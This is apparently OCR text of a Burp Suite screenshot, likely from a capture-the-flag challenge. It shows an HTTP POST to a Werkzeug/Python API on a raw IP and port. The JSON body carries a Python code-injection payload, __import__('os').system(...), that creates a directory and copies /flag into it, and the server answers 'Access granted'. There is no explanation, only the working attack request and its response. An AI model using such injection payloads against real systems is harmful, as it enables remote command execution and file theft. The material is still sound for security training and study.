 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.6.3 - 临时项目 - licensed to Datch
目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 仪表盘 学习
2 3 4 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 POST /api HTTP/1.1
2 Host: 81.70.100.5:31388
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://81.70.100.5:31388/login
8 Content-Type: application/json
9 Content-Length: 134
10 Origin: http://81.70.100.5:31388
11 Connection: keep-alive
12 Cookie: session=
eyJ1c2VyX2lkIjoiNDY4OTIzMjQyIiwidXNlcm5hbWUiOiIxMjMifQ.aNFAMA.kBmsh
SKDxv4xN0IgUjl9fhMC0Rg
13 Priority: u=0
14
15 {
"username":"123",
"password":"123",
16 "key":"559326560",
17 "payload":
"__import__('os').system('mkdir hack && cat /flag > hack/x.txt
')"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.18
3 Date: Mon, 22 Sep 2025 14:04:13 GMT
4 Content-Type: application/json
5 Content-Length: 29
6 Connection: close
7
8 {
"message":"Access granted"
}
9
Inspec
请求属性
请求查询
请求coo
请求头
响应头